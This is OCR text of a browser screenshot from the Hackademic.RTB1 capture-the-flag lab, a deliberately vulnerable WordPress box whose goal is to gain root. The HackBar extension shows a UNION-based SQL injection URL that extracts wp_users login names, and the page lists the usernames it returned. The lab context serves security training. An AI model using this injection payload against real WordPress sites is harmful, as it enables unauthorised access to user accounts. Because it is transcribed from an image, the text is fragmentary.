 upload-labs
WordPress › Login
Hackademic.RTB1 » GeorgeMiller
192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,group
110%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... Get the pikachu 移动设备上的书签
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“GeorgeMiller,JasonKonnors,JohnSmith,MaxBucky,NickJames,TonyBlack”
Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory.
—NickJames | no comments
(posted in Uncategorized
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 查看器 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.70/Hackademic_RTB1/?cat=0 union select 1,group_concat(user_login),3,4,5 from wp_users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.70/favicon.ico [HTTP/1.1 404 Not Found 0ms]